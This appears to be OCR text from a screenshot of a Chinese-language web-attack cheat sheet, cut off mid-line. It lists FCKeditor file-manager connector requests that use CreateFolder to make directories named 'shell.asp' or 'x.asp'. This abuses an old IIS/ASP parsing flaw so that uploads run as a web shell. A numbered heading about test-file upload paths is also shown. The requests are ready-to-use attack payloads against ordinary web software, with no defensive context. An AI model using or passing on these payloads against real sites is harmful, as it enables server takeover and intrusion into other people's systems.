
Command=CreateFolder&Type=Image&CurrentFolder=/
qing.asp&NewFolderName=x.asp
FCKeditor/editor/filemanager/connectors/asp/connecto
r.asp?
Command=CreateFolder&Type=Image&CurrentFolder=
%2Fshell.asp&NewFolderName=z&uuid=124478997568
4
FCKeditor/editor/filemanager/browser/default/connecto
rs/asp/connector.asp?
Command=CreateFolder&CurrentFolder=/&Type=Image
&NewFolderName=shell.asp
8、 FCKeditor 中test 文件的上传地址
FCKeditor/editor/filemanager/browser/default/connecto